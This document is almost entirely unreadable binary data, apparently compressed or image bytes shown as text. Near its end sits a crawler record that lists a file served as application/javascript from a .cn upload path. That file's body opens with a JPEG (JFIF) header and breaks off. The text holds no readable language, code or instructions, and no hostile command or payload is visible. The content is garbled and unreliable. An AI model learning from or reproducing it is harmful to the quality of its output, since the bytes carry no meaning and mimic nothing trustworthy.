�M`�@�|��X�K$'���<O�Hs+})%$����Xt��+W�j����}��w=��?�.Y(����� �+� :RR^Ab:���a{�0:5`A�HU݀��0�,9ES�D2u�����"#��� ��w!�������L�{�6a�~��C2�3 u�-b� d���`�.���dY ?~�.ao<�P)�	��� �醄�`{�Q��U��W��6�8����Ӑ��@���Vm�w�V�¥C=��}}��@�t�!���"9gPH@�t"nw��� N@8s�v��P0ǡF�6� �TPd�3n-�����ڌ��δ^ёo�o��f,XRA�>v�x���4*��ŸaB[��c�Al`F:DF�_��nR��ߋ�R���8J�!� ͊����b�J(P� M{����� &�pV.�ŏ�Au���.<�*��6��X��$�1C?�0��'�:^H�X'� ��7{lx��!5����u�½H�d/�~�(͐9Q�I6q^���F?� ��OAK�T.��.���[`��Q��d� ���E���#K@�+��Z���!-*Ng�|��Z�����d���\G�T���A���RDfJ.��1�#����Ŧ��'4��H�Uӭ�����g�OP͡�7��8?:cr��w�{ d<��v�M&ڞn�ЄbS�>P45����uY}H��b�������!��!�����K�I���
cy;.��>G�3�� n0x\@����h���P��k��A��#;�b����L<���d�%Z[ل����Ą�bL��˄�AY(���������� �,�,� ��a��� [�U�lr��2?�M}�Iߡ1D�<����@�����*m��!hzl�"(��|���'*·y�OA�i�ɲW�p<gY> ,��psQ�ߑ������5rэ���ċ�u��@d�/� @I����+�Ƃ�g�2��� v�����-À�)@� �A�iE����B�lG@
�΁�Ր"�^�~>*�+��胂���4җ`^c{8��@p�l����V�.���	��Oj��F�~J=�X�FU�/�aݍg�jc��>����3��B/z���Y�m�G����eD	�У��� ͇6�B�:�5�?d�����@���� C��s���Y���B��{Fc�hp�w.���S�Д����M�̲Y�1L��t �KZ�*�T�ݟ�*�#i� WJ�04 �@���1��%��LmADU��� l"��= B�� ���$݀v�HX��"� A�dɃ|�Cq �����^� {�[�	��b����"��� ��h��m
����9C��26 	�q9=�wW"�7�=�`��Fp� �&��}��[	�K���n;���$���CHO��܀D�2��[݃򷇀�R����,�'�%���@�de��͗A+�l��\QW�!�{u7�ZK�_=�C���O�� ���W�Y�;� 9�@D������8��Gm2��,2Y| �""a�>�~�Q�HKs��R� <����A�H"v1�~Q�Mz�i�Tv�|����R��x@]�Ԩd v]���#~Q��  ~ᆦ s�J{ l�&� �0���İNw������m��@.4��@��2� z���&z$X1�z���P���"0/d�r�"0{�9�� ��� ��0�� a��x)���8D�R��1}�1��"퇞st� �����9�����P:2�� �ﺁAS�F����"�V�rRɁ� &d6V����^Q��uHL8����2|'z �Kp�s�'�@����!��M*9������� |�G�?PP��s($����#��Jw���`	������s9��+@��-pEc;�pYU�@M�$��p�� a���>V
F�6���	{���L{��U�9��X�I������ �u� 
B�pӖg��l��Јiv�
���S�:�Q���$:� ��!d\��0�Z�����b�K�m!!��B.At4�K�(V�k�v���K���Cg<;;�D��t��q�m�M2��{��8���/� ��eR (LF�A��� �e�^�0���]�.G~�[l;`�`2 D����a@&/�� ��%wl�v�a^L����&h0� m����PvL61�2[��M�����X�@'��J��Woy�}�"� 6DD@���B�Z�
��ͼ ��@��6�	s��`A��E nޗ"�QyxN�%P���j��7;��=�z�*��v��Ƚ��(:p�v��%�D1Ѷ��䁵��Ù� � ��4q�qr��4U�����4A\�Y<
�XVz��H�E��<bH�Θ �� (�yM���-¤ʿ�D.���E�F�� �;	%!��Ŀ˸�}+�6�S;�b'Hw���i�3;n	j�8D "��͞^���ZO�X�kO����O{��������`�X��G�J�2ٗ`˪Uy� C�C8ETe7G�� y������n�{�4|�݂��� CpN�gB%孡N�(G3b�i�&|���{��3J�Bb��H�7�bq��E�@:�)�n�!JG�}�P�_�?�+��M��l�*���� �J-Q�����$�v	�ɝ/(��49'�:��UD^L���}߾ġi�#���H��r|���=$LG�� P�t�)T��91��?Ȥ=�P��O)B6�N�k����^4�5`B@e�<i:� ��P�0LJ��Jy���?�Ӑ�Pҫ�<�����������IM�W�����~?h2�Db�@��1�!�,�08^���@�%�qtĉɈ��*���t b�$U�ZCr�  �{���}Q�ϲG,gB� w�D����nN�h��!Ԡ�k�kB~*��02�����mh�O���ה��
��(p�ԩ`D�5e :ӊ=�'+�f���``���� �,�����L�Jp ��Q	�`L,Z4��Ѣ�B!s���|Bո	���dG#K#�$�t$!! =��i Xn�	Έ���V\�:.
*���������i{���O��8O@Hg	>�8��cp\?�-a�#�D����q�h�a�]�C��B�+�G ��j7�`E��B��^B�V� Z� mG���
��s�g
�(?� F�]�}�Ă���vD�� 1GÆ׶��[�
����]D{�����0+�" /��8��bH�����  L@\w��l�@Ŭ�LF	�
z[��nn^��}�xܑ氉훗O����l�y�;u�,��� =�����;�в�AS��pm�@)Hr���E.�;t�z4Z
4�0�T��&�]իh�4{��(�;"ݶ�z<K�}|���s��=(r�J�!�=u����uy��3�����@"�؂2���`�z�8���|�@sK��h1��4�raBo�L43��n0<	��tC�(��D����f�[�����C }�j��c���?�3y���GWÄ�;9 i$�$ԛ���7_,B�n
6f�$d���b[oS��
��;�(/k��f5�0�P��pDǢM�P��rˑ_� �s]�� �Q��g� 	��"lE0���E�&� m��' 	Ԭ�`��� �7=�mS���\���V���HU�`�h��k�x %�hl���r��ҠW�0�a;AT��ʈbe������h��,=A�1Dq@��8�t��5#LSlL�K��E	�r�h�0`�N��O�p� �@�=���E@
��A��� q�@%���8O�9�+A�ZEA�ݗH�`x+V�&t-�)��B� ph��S��=$����� ���V���`�ăx�7�]X'��@lQ�#W����
|3�=	�M�Cb��
9FU�����Rw���g:��q��!�v}�^s�y��3wBD�
��0	��^t�V
3z�1�9cR��U"@��i��05�ZvcH�@ܿ7m��[sk��M�{9d	�����n�����/�m,z��+���F&	(D\`�J���ۣ�Y-���#�9�h�@۩��������8פ�y!�jl�"Dyn�	x�`=e^���� ���@��jG=#�pw����
���K`W~Bbk,��	Za[8�.̯�
�H���4$QDy��́����+_c�4�� "#Ђ�~Z�E~�ixu�=~ � ��aAw��F��,5'�~�ÿ�0I���@
�# ��3� 8��� ��7#�zs�K�,�vg�4��(�K���)��dQ]n�ȀHA��<:]4h� 8匇a��9& ���!�D��:�+��^B�����@�Q��	�����?^��k>(���1`H�p	�����p%�x,+�!�qK�����x^���,���*>�
���!����l Izz>p=��8kQ��)�Z��	~:�L�b�@9AG}(0"V+r/�4�!3!2�v������c���0��vdňHT>O"���ka�|����-p�h�G��{2�Z�$+�c�hV��.u�CW������hX�?��@]v݀�� ��!:
mo�<m밆����~.��� k�&[pobh%⹗�7�,¶�:X�V�AD�h	YD��`�1�BvBu�ǈ@S��ȴ
h�|�@����%��=IH���5����A&4�g������)r�S����Dܐh���x���
���Psk�z[ z�D�#���A6�� ,m�!�?��>Ɗ��#n���A�cH�����u��_��kь�-�C��.��L���0P�q�M:X��(%����\6���}t 齻 )f�(����D�% 7�r8�5��3;;���w=�ݭ����K�^B ��L�a8���H/gw�́?"o��s/5H�>�٨��L��0�[^���9?�����6� 'Q4�/�V�n���.
ڼ"�s� ~˂�lؐGo�`�Y;,h���_�Y�/�&�mz�}��V�	�	��H- 0L�hY���y�!M�:�Ɏ�[�8u��c��g���"��g���ո4�� OO�����#!Z6}� ;��VD���|��p����N���&�X��B�p�T	�J�#-Óđ�}�o#9���F�\
p�@�y����d����c|,M��#���#Mm��Lo0$�n����<#9 b����7h�Up�z�� ګ���Qk��$=�
���/�p��o�E�p��?/���-�q5�<���9���� �鱢��!-���2[\򀾆�(�a���}�@Lke�´	;��{������X���� �
+`!��-�<pJ���G'){��ʹ� ���wd���@�t@��s�6W��Dc� )U/�D�'Cv��>��hGۚ��xA������0X�i�p�^@pa��4'j��`(����נ�!�;A�NC����`�r��Q�cZ��D��"�E��Dw$i�̉y�_�]�H̆4��IY*m�&B��$����?F�9��N�b'���� �-���9 �{��Gy������u%�-�l��j���� � 	�w���,�@6|d4v���� Pf���[3I~!	��`�d�!R��`����~;�!�d�7�h(Ц�C8�Ţ>J����E"��+�I�R�o�n"�`����q��>)aԭ�"�����P�B/o����Rq.㠨�!= "�1T�Um����y�Ч�������ռ�+�L8���]�% ��;�}:b�	8W"n�@�,��� �n��`�1%���}��9'��E�- ��i���@8f��
���C�|�e���!D�i��A//1M$q@b`���B  =`����� ��Z��4�g$`=�7�V��cD�u��U� Fo��=`�e$�y����+g���P�)�+6)f��t�~�`�*� I�\7����}���u!3��X�o�P,�pfL%#�(�%��厾�܂ @G-��Ħ>� v��m��׮�� � #��![;��6�Vl}�a����38��LcG=S��EB3=�@�]]���m`�|Ў��2B��9b����rD�ɠtI1(D�);�I&�X�H�Lr\�2Ai�r$F�@O��� 4H8��(Ѥ3
����H�F�7�8y��
���� �,N�_%2~@#��, ��s�|��@./������� �4B <��<�S�., 	��)�P���KV�8ds�q�ǩS�U@�c���^��H���A����QF������
�m��̠Ɗ��~�� v�q� ���o1�s�|Ҋ#b�u�>Y�B�R@Ѯ�]�v����0\�{l��a�
�'����VLG������D���	�	��c�e%~��p�ms�\�����N҈��嶖�!+����$�N�6�ŉv�%��6�y
�M�<��*�IG͛v=հ� "=��s5��A	� �@�b��H��b#?�q�8֗���hieq? '�8(��PMu���m}��b���&1�Ա�b�(f��!3,��0�Q����V����\���dܰ!}Ξ�9� @�B_r�@Q���g�&�9Q6�@ƞ�{�bQ%Mg�5!M�φx���o��]�y _�8�H��~H3�ldo��`�3&Q�5G����s��(� mU.�Ș,�X����CT(*3ax�	��� ��� ���LJr�"�l2�_ +� �Ad'�D������v����{0��26�*�8�� 봕�\��,�'�����$]v[ �V�T4��ndCF�2d�4�K|�+|��f���@Qm�������B �� _~�N�N��P�6
YY�w��M��"�=nq�h�������1��W�0��g��%�3E��2+��I�@[��S@9o�D��Ё1�tpL� m�,�{B�3��=����{	�Jߺ�d m�<r9�\�R���0��b�_@PO�eo�� ��x���P^�C� !�1H��_@��O���6�H"X��.�_�d>�p���±�� ��u�� ��hi�T3�`Kr�}�&M����q�a�m�y��>C9gx�{�����!cTu�L	� r̂�k�'2u(ER�K��`�Kl���<y��B�p� �'����@�80��x�jl�]t �  �XM�0@
V�<	��,.�f� ��}(���<Npj��(�?a�@LމP�!q������A�0o�����<G�X��n�#pW0���*k-��#�ʔ�	��u�FVO`C`��P|�U��D<-E���BJ%��voۓ��d��Iz� �U�U�Yv��"Sn������#7��< 
��i1ȹߠ>G����1%��:�5�wi-�p,g�0l��&!�x��άl�g��j�D_Xhג�����֜�E`6�WU�`s$�"���j4��XqN�R
��I���B�䁭�#k�qԂ�/�� ���2�G���
�pϙ��V�ై�.(�*
�}*0$(�i������6� l�%3fIڈk붆� ���=H�	�P
�|�$</�E6z�J�Q�2���RL:�#]r�/@��~��O$/{ 
���6h�]� L�]���q�H۹�p+17�>��*���0P{�	y�ۛ�4��@���p�4R�Y��K �)�U"�W�b�`���`��� �� �ڀ��(�����si�j�*!����S �vZ��K蒁���$��vB@���ͣ�	{^i�*�:�fѝ@+p9�� ��ΑE�U�gB���@b�A�#������C
3T��s;��YH9�Z� @�&�@:}3��G@ �,�
����k��v���C�ϸ@'�����Bu{\L�|� ʌ`����aJ� C�7�{Q�u��]��m?bf���"m|�nL4�#ch�Ѳ? I�	��	(�,��'�|T�O@��!d�жj���K��2&Y�i�j�iF�Y�|��j���K=�j	� ��H�KK�6`_hz��s,-*At AuC`v����!��<�o��/�Z ,#�(l����I�[�� #as�ap<B�� ��H�a7dD�:�f-]�8�̀����*O�}����Ӳ��r4z_��'�8y��od
�q^&�@�Stw��P\�4!��@��gE�m\���͏wB�9�r5;>٤��E�@� B� ���90��$Cu��s��^� ����=� !��#3� -��E	=�d���rg�H��Ъ,��m)og���,��'�P'�9��Ox�)e�{�;Ø�^j	�7�V�I:�C95���B,�%@*�!t�}������\�9۵�,��<	���X�L�	9��l�6LM�+QXy�	����#���T+iH�!y�̓��޴�T:�%T�n)�]K@*5�;��%�ZS�B�Ż�WJA)�G��Fa��b�r��� JyM�~^SB/uh�Y8�$�j"�ĠHݴx_�EAto��Sz@�&�������tn�g�� �]�	{�#`B�Wv@D�B��-]|���@�s�	:p)&=�W��5� �?��H��	7�1�g�Ap�P�U��R@8���C�>�k �m[/���Q�,&B���4#nC�mLM=Z�5ұ}���������w�&�0�KB4vG��PG�`��L�q�"| Cz�W��Ii��DLJF��+%V^�ˏ0��a�l��Xf�v^��U��a��d�+n�i-�\0O�DgihD�Bܓ9��L~��'�d �I9��O�끽(5���
�c�N�@�F�W���v�����0�P���OFr�%�+�0}"�H]�@�gA�`P_�]�V��|��z��6�D�8�q]#�9��Q��"�]����-A�p�6�����Y4pE"�c��຿ɘy���V6h6Yx8i��)� x� �� �f�٦�5M�
[~����\�-2��c&�d�����L/���:G�Z(��4���\۸H+ܡ��?� t}���+�^F�з�T�݃P-)�k�C��O�'}��# F��"Z���q���S/����O�h�@����Ò�7f��������V���� �%�:�9��7 ����`P�/@,�Ѓ��� /S��.;޼��UH�`IN�$ ѿ����̈́c�>��� k]ɼ�����p��t����n�!��� �w(�Y@+���k�!�v'�1�f���y�cC  :�0+�/p5�<<|�EI���gx�I��:9>�g�H�ͺF�4�p�}Q�v�l6�� &HZ U:�L*|�����$�\(Vu�w ��ݠ4�`>B��3>-	��!�@SZ��vYf����3Zt�ք.Ze� �����4	�������0J+A���E�6:�� _	r��2O��(&����RW��*�T��`]d�J@��=\�3�.��ܠ���1$+��3Ġ����f�p��:���T� ���ѐ> H��3Q�!m`����������^ k>��46М��L ��!-�&�� ,w��	�����J���ݤ�kd��L����PP8�h+�[���1�Z3*�f)p���h�n�8��9��<�@���pd�J!�f6���������:��3M_P��R�)�h	��� }+���$�Ώ4���x��<T0�ɱ�7ٚ�*�en����42mn����ό��w��N1^qP�ɠb��АR��j�������Qoh��?j}^h4
N�0.4R:e��+�{rP�����XFO�1]Q��y^��@WpQ� �� �L8`%�&�t��'�r.����{!��$h�y=��t��r��P�� �� �pё���t*~&*��p��₫��gn����h��\����t�� ᩌ>�Y��F��AZd�D���o��C\���I��:@r�EA�ͩ*\�b���<� ���`�0����<� /��x�6�c�=�b)���Z�@A��TKVl@�hp�#i�-&S���F���z�����#�젇�l<���Z,�n��JV��	���0�Ҿ�� W����:�����`�h�_�.Ԥ8�	E�?��/� `��|��璸��2�`<��������Yx& ����(5I�dπ����6��~��L�_w �qE�ȸf���|�e���i�|��1���6pND ���ᙙ�x,+��&`d/h���4���:DqG?��Mh�nh,Xe#0����|�#�B��%������G�l�n���	��'��| �O ��f=��	G� �oE�#>Q��a�� G���B������z/uo>ۇ�4IdZ��9�A�<o��@[a��k���2 �T���  ^�
%��	j��6T+�~P�������B�O�u{�fM���d�ވ���`�O�G���C�w����& .�9��$k�X[ 0�H/A3��ϒ���}.pB�s�^4��R"�-Z-�줅P��{��]��X7��!�@13]�PMp����,�6���
��Y�+�Q
a%���"8i DځS�����P�0�Ԙ��O,����+i�xm����k}Hg_�(r����L�M�)��C�M��#���P��褺�E�Jy��@	
�%�*��t	�7$�q��)I-����I@�6�Rƀ�H�s�|<&T�li���hy�v�$& 
�"^ 3W ��$A�*�A�:�'@S�7a(o=1 �z
 8ۊ�$�m�3k��M"�-��̽hU|����� �e55-t��AU�����P,pñ�A��A���!��`�ad�LHT.�)��
v��J��(�A��rA�,�c0��:������a�/j�B���bHQg��/���W2NZ~�����O��H!@0��U�zb�Tƞ[A&F���G�`0�4n!+� pr*>��T�&] 'F`(Pd��N�\��"
���1�EVuC 9֫�j�B@{I�9��!�����Eodp5h����\o�W�&�a��� ����r� �"E��=� (7�~o�r��)��ƨ.j S�A�`�j�C��:��"��~7�|,O:� �E�!~���(�aA�,�ؔ��cW��1���b�HZ#���O���y�2���ˑ9��;ER��tB;8@���4Uh��>��`��Bz8���n�j�2|*�H� �����%�Ч>^�/�f��!_5�� >7�񕀨Ϟ�L�`%���p�q@Okg1�� W҂H�K�!�=�iн	Rb��y%��8`��@��`@+��`x��@ ������ /�p��<�"r� u�"Q�����˜�)hnK��Ce��}A�pCx���,����'v"�6�x\4��FX>��B1_ɱ��@>�:^�S�B��D�)dd��	�1�6� ���:o��W�@[�vS����"�)
��q�]��C�V�qx�n	&p����ny`�G`ţ�T7�	�L� �bW���Ž<�M.����e����=!6\��)�B������%�`#��G�d�%M۷�{s���A�Y��U��|}��:�5P}!� f�7�B��b+���L4f� "���4_�&�/�t)�H� ]�
p��hsl�q��	�i�Ӑ9��(�N�Ȧ�} HF�M��
�6�=���"������$/��J�snP	P%��k��9)�3{C����A����\C�^��#���)+�%�{�b�ÕH_�6:�0l�;�& 8�?e�ݘJ�_������� �&�D��ݰ� �v��U�����%rcj�'��:d��C���'E��;��1q�\�߄kM�!�0W�D��h2 ��6��x��oMH"� ] ��4��!�[ɀ!{�����@�Jo��,�c��r~*�%$�v�
�Hh!�.�#S`��1���w�p�[�	��zT$oЦ���$_ �:A� Z��� ���*%!W��!'ꞅ�F@PDn�� X��ٷa��bE�^��Bt�z�PѦO9V�'��B�=9$����A��]e���p�f�,�h��ʹg\��T�!,�Ӱ87�DL��Iu�6���7F�&F��}C�aIH�~���/Dc%��Iz��]o"P)�� :x��4�����FX�*��P���0��0�A���@7�cv˴�!X��p*�pN=�gB�<\�&���t���θ�l�Y`� �f���D��=���:�p���#�31'�:�a|���}0�5��%¡)�.��3�,us��PP~p/e�e��9���i�_�7^K��C@q�=��?x_��O����ܔ�}�
(p�SX�D@IDW�B<���+X> MR���;�9����"��p�u�M����V�P��wb"	�oz����Hkd�Rā�s�c��I��-�IE�A	Ͷ�Aq*?C�@HrP �pGT��[��~h�I���ǂ@���,P��Z;���F/���1��4��B���.@x�ήp�����{��� �6�#���$��=���U���Q [h�o�3�����.����;
�z�HG� ��@����:C�0g�@��� �(�4X���P��S�aA��_��<�T�>��AH\�߆&���EybkE�pA�~@�%5��/|�r��Q�i@IđM��Ij D��R� ��2�� ������ ��=���r���Gb >k�Le����0/�B����iy<�)Nō�b!>�L��F�DR�k0���E�J'�^ԀS�F8Q�L؋FL0����L���\;pa����y[�n*�Y�<:r�{��`�o����CE�q�+��ށfD��1\��@Il���o'��߀0��Bsh�� @Kg�THRV]��� ���2�D=� �*(N�~	�	���`��V<^Xc�3��ϯ����A��a�T7��Nm��Ou��-����O����� pR	ې(r?������X�#ٰ��R�L'�j����z�8�(�L���I3�C��>@�dhJ�I��8u����8�<����� 4�=sd�(Z~!G���9Y�U�h&Ĝ� ��@L�A��F�AvR��Q�ʓ��AV���!� �A:d � ��Z{#j��:��;|t/��bC��~�t]��?�+r焏���BH���?ݡ�mV 3�DPI�ۘCG�
�/@��@
,Ӷ�'�Iӂ,���~�#���D���>�R7��M��;a�J
IU����4ĵ�B�Z�_�L�g�Ṕ,V�d�(���Ţ8��c��V7�Zqt�v��'�a|��8㘻��H�Qhx1��� ������� �7GF�����$��n����UK�

�t���a`�$ ɴ>i�Z$�:AE������J ����p�#�a�hH�*X��`~}�P��%���j��V�`�Џ��o�p4X$�zUq+�9@bl��rk� �d�[����+3	�S�΃X"a��p(�,sdB�V�R��D4�M��c�͔����T'A ?9�d$��X��i�`��	\��V%I�s��\��%�u2�&�h���P�L4���1�D����#z�p�P����Fݠ&�	&g���E�`+'�AM�,w84��ZS�0)�v1#EυK� ??�|t��$�Ű7�ɍ�p/��:�P��N�Ȕ�E�aC�_�i�)&�%w�|��PN_w��2w3y�h!���<!�S��k���(lJ�y��	��\A�$��M�л��qu�P@ݐ W�S��Y�D�M��]C2HIy�Q���x��3�A?L��D)xf�b�`}�PKJA���H�Æ��ڦ�F0`c�+��M@��<h4&�R�`#�[=�&`�j�'n���c����怌~$I�G4� �L�����I �bXyD!x�xCK�q��3��[s$�6(+Ibb�.э`0��½�"� ��C�$�\�'d;�i 8I����9�4����zH��K ��/�֐�"=�ۥh��� =�D"���	�Y�"d�H	�mҒ���ׯ8��!Κ$���m~��/�׀�#�h�2���V,<�	��۝ t94*���n���61��vǄέ�\��	��F�/Bh���?P5!6�6ƕ٥�7��0J�a���5��yׄ@�`�D�w�0	��������Y0o�m��5&�q��D�y@�օ4�ͱ�}AK�j������q�-+���- �(��#C��]��J�tO�lM���"���`D�L"��"��1�W����F��q���3�m��t9�.�������X�"d�&�{��/�a�h+�Ad�`Xr�/�(�$�R�K"M�l�Lmy�x���� 0C��!0�a��;9\�<���	v�ad�0�|�˘�4��d6��YvF��&3,��"�f��w)42d�P���#��p�{J���W�W�'�AOA�O�S�
"9848ĕ�)o��]��9b�6Ȟ�:6�r̂,����|(�e `�@m1�6��Df#�p�8<
�`�����=σ�����,��3�?0��3�d������2<�&�-G �B<����c|0%S]p���wIԞ�E�J� ղ�>Ͱ
=�GlG� ����1؅�� 1��?0�3�������d�x�B��Dq�-��R"2C��.���e����� \l����
-d:� ��k� i�
��A����d2�""�p�����<��`��� �ە�Y6��I�͉ ~�Q�2�h,TN�O�#Y��}!|OA�x��3�o��d�MX��4TZ� ����x���_@���F�e,� �9s}�'�@�H��.���� rȈNX�Y��<@<�lnz���R����HV�76 &�B�0��#4���4-BGxhB X' �Ti<KK�B,t >rG��:�1�p˘�	��$��� �m5��8@���h �����oa>��ո"��E��&6��$g
F"�M�pÆY�G�	���2рH�$�^PY�W���h�<!0�7D{��~2�M�S-�rS �~��"ҙ�gc@L���8ŏ#3Ng��'��;�"b�&�x=��� p35��ɡNGd�&��^N��������Q ����Z#$a��h�hA
��7`���6T
n���B�ˑ�Ƕ�S�A���MqYCq�4�<�u�"� `o��
��dXJLu���-'� ݽ�0�85� ���BM�^BG��U�\͖B@� *��h����a��� dz������r�]�p�=2�r,7@
s��@O�Kh��-�ѝ����e��\�>iP^7�:g��O�`@�e�ϐ��Y K ����I��ӓi�h�
�D��r����N�
���:�	JjBBFl��JP����3!P�@�,�m���D�g$�Z-	��އ���r��yǍ;��^@�p��xB˰����4Y�#��*��ސ�A	���s���V�<���nN/8�Əɐ���I��b�Ŧ;��	f3�:�	����L����<:�@�Cg�>Ăj�M��{�Rd0��@]@�P��8GG)��{�t��w|�K^7~���/�� �A�W� ����W�-�P
�!��U��`�v��n��0�� X��Ð2�� �e����T3���ZĘ�
�%d��fx�� �~��S�]S�Ss 3���ļs�B*.�� P�0՝Q]���i��� t�-A�c��05����-��2.�x��� ,)irGM�%�+`��@���
ǘ�3.z���6� n;|�~3Éİ�wB����`�f��=���"
A@D�t���<8 ����Z���	�~���p�<�Oa�� ���:�� O��`V"K�1|�:pdB��R߸�!�BШ@J~��c�"7�Q��}(�-���|�_�Kx7�
HR6�o���0���t�&�a�l���ѠD�s�x��bi��Iq���#`$��:9��.P��,�n�	�>&7���q��%@M��A� ��nK�ʊY�[���yG��""��@ENB'RFfO���ɦZxQ�e��N�ZL�3�"�2z�=Cj&!\9�`�����,j\�E�,��r�F��
z@�Ǻe�u1��1�_.��X��U]�����Fځ-��ݱs~�u��r)�Ea'����@|�@F��K^"7/ ]��v�;t���P���\a������a��D�D�	Gdri2��w�,��%�W��O����'��K2��F�#l�b�wɻe���F_�a��^��%7	mB�	�bhZ�Ʉ��^Ɗ�1h�c;s	���	ph�a"~�$�8C������&���
�K�MXA4DЛDf�#��
�}�A��1���X��"u���_�J�L ��Q����q↊�2��ɶe�<�Y�N�H��?�x��`=d��;M���z��~B��@]C�2� `�p>�8�\����́- g�gc��r�d�D:�.��e{<�h�|�� -�����E*hd ��A�X[���t�����K�H�6����md$d荏bi�@`	�>3H�\�� ���h���\m̇Pi�a��Ԇa�
���܎��y�2�=��vpL8�k/��V!��*�9�y�{h�B}�W��w� �&Zi5 �M [(U�%3�~�;�x4�V���be<̄�yq3 ��N�X��K���-�wTX ��詖"h�2���i�24
��V��>Bn��+Q-�0߶nx��9h�*|��a�����E��K��{&
`n*�pFȏB[���es�E��軑0��X��*LW�+�8�V(u��-�煐۵@cZ�*�ők��-5�
���㰅G�=��%�Ӧ:�S��C�!b�u�k���<��`��9���𒵞�� �x��l�T}}�N$_ڑ=��uQt	2���h����X'`j��8�z�H;�� �#��i����hX� 1�U�0"9!���8�K�$�;�C�� ��� �@���i I�	���M*�T�|&+e�4a���`�g�z�
TSF!}^���tb7�1���h�TbF���WKG�3��9��4��DDl��r��C�8��E��g�Y<�����E-S�^B���Tf�Ĭ�B&���(#V�SLKP��j-�$C��!�@���� S �i�>�� \k8f���SH�**��B�Ey���"���KH$Pʛ� ǰ ��]� 6���o BO2> {��X�@��G'�	��fKi�.ҝ� ���+f�W8Le�����B�D��$i
�ތȭ����(%�24Uզ�%h'#��/AZ`!Ib�r�2 �2�.c�а�H21A��*�e �ڏl��F��=�����NU�/�i���b��I�I4J>$�H���XtY�	Bw�2�*�j@��F�A1�*"`��D��	�,@} �/���O��D5�K�x'��X�L2*�	�S�߀K Ԅh�i�DQ�v�3��L��'`$��4��ف�Ѱ�P�ķy�ѥ�
�;���=��>����d�����[�Lx!H*�A")�n��=�p��r�����<�@VE�Vc��=���AΟ�&Ip���r4�<����(%����>�l��p5'�B^�,�������Y V�����2WjDeh�p4�`� c�$#Dp����oE�� ��̓��nJ�ޛ l��+-9���5P�{KEN��WUH�:���qy����"�y "@�p����P��n	n��p. ��%6/�ޒ�0�M�� � e��d2h�d- "�zN��)N�<��#@E��&-bQ%�]@K���0-o/�v|Vj
�K,N`�!ا3g�MˈM��>�	0���E �@���㎺BEe	d���B�W���e���LP� T��<�BC���7�·�	��fa(�CwqY�DE��)��K���}���cSC��X�u�@�B�5k�#`�h�����̘٣�]� g& �[;�'A�Qs�?�$�����p�#�aZD�O���6	�sL4N#���5��-2������0�VL�h}T�ExN�Ƈ���n�eb�,��e�B��$�nd�Y8	�f��Y���T�-�I���C�Աm[�ONG$ne�d-&`�1�)�a=s@3�'��č��Z�
B|���z>�`'�?���$������ ��r	�\�o�.N�H�;�Q���I�x]��J�;9N�@#ɮ7*G���s<DLg��;(�X��/��1�C�$��>��j�Bm IrҘ��%�A�a����C��")@���&r�4�l�3�ӹ#g"�-fBkE��A����@�{ ��<>��= ��2p/D��G�. f�I�VLEx=���h�>N!����,��#|9��35 ,䘨�P,�w��3���<��1���樄�fp�&R� �5�a����Ƅ�%Gi-@dM��"�� ,d��B)�II�/b�N>��2(��7�
j����1.�SЍ��
�Dl�1��"�ևm<n���ķ� �A�1:�9�`���D�i�화
�6�&\�j ��,B�R�H
o�z !0+;d�p4.�!��s �!�D�L��ă�HU�_H��7����4	��	ʜJ�L=�	��M��9�
�BJ�4U*,���ZS�@�0��-?E��q�\���0��@��P��R5c1)A���
��=�K98�j�����<�&�'�b�)vW�Qx�>�#н���bc�!6� K���lE�S
�*���%����6�U��ڰa�	%n6΄�� *M�A���L0�O���Dzd�e�]e`Djl4I��)A,<hS��Z-9WxdX�!	�΃O;b�D&��#{�(��&�0;�������X�H�B��TH	�#��i�9ڠ)��Z��3���0H���T��c@�Td���ɹ�������,�4 �tjl��� �X~�qY������B�0/"C�T�r��r�U����~>d:���B���M��.�s��
؀��R��  ��@�Bܳ'E��`��Qmc�w0�;�,�/�3�v�J-�c������@B�M�KQ�
kyZw�Q ��M09h����z97�r'�'�]��/)����~@@-ȟ���k@��>�	>����xp)�l�G����=��G&�	�8��B"}9����]�4`)�J��w�$n�	z�'z]��0��Qz��Ұ�ku+���*M`
��1���ȃaυZٰUBg U���o���+Xf��K�#��K������Z| Ҭ�ҨPZ���K��HQ�-���0�v��6 	��B>��@&�(`��h^���;DA���E�t�=���b�u߀�$����4&9ri��"#��d����Y�m�.�ިI�9Dr@��р��®�پ�!	旓�h��?��سy�@�������L��k�������Z���_� �v�
����݉[�5�����x7/��E��\]�8�5������왼�Y4 ��\��1/i��ml!AR$�;22�qam\75	`(�I��8�د�M��/�6�iN�F
�*E�G�0U}��b���!/�"06Z�����&��r�%�9�6�CH%���++3�0�@�@���b�c!� c��6":J
�W���w�a�:�ͨ/:���h0�W� +�C<Tt���i>� ���Z���u�� ��������$��?�D�2
�Ā�tp-�4��w吜�]��v
o�"X�0��l���p�����,��Y�7Oz��G�9��B�E�:=�]Qmo�4��=���_���-��O��<�� �fbb�0 ��E6��l�������M��"��R(B�%`i�Z�������˻�΁P��P6���C�����cHI����aV���?��@N�q>頝�}yuנ
.�:B#~�!�f�L��B�m��>δ�w�C��Y!��_>��a�(xX�!}�6Ý�87�t��V�����"I!�а��Հ�c;E�#�t$;��}`;��P�0*t�`�hC7I�8���I�z;�DP�i�P`��A���LD`x3ʆ4$��A����\� Z��p_@��`0�7'�������E�wЁ)9�ݭZ-�!��r|Ñ�
)C'm�,�
��� �";�W�ê��:�$u0�'��H�<B&6�-��v���`�QB�DnBS�x�S�h>��驃 �����D� zq��N��ܮ ��@q�_�L�|p[Q��Hh�>3I�Cԍ�d�$�ӋDX� <7���!��pÍ5���
�$t�l�!mN4@����%����}�<$(�k@0��g�)@�5��hS23M����W�Ft6���2�lh�Dp9�^ ���B���2/�{�!հ���8����L[\��jV��Z'����]�H�u�!b��5+����b�*��)[�����Y5 �*=�Q�pGM()���/,,Dv�i)��O r,4���# �2z���ƞ�A�T��,�ɐ`��A��7�-��	���0�#f��9ѕ!�Q1���mʂ�"-��Tb�7_R?��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/cbcd8e85832bbfd70656548709b88ffa.js
body_size: 98260
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


